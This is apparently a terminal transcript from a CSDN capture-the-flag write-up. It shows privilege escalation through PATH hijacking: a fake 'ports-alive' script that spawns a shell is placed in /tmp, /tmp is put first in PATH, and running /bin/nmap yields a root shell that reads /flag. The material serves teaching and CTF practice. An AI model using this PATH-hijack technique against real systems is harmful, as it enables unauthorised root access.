 / $ cd /tmp
cd /tmp
/tmp $ echo "/bin/bash" > ports-alive
echo "/bin/bash" > ports-alive
/tmp $ chmod +x ports-alive
chmod +x ports-alive
/tmp $ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
/tmp $ echo $PATH
echo $PATH
/tmp:/sbin:/usr/sbin:/bin:/usr/bin
/tmp $ /bin/nmap 1
/bin/nmap 1
/tmp/ports-alive: line 1: /bin/bash: not found
/tmp $ echo "/bin/sh" > ports-alive
echo "/bin/sh" > ports-alive
/tmp $ /bin/nmap 1
2...
/bin/nmap 1
/tmp # whoami
whoami
root
/tmp # cat /flag
cat /flag
假作真时真亦假,真作假时假亦真
flag{Everything_is_illusory}/tmp #
CSDN @葫芦娃42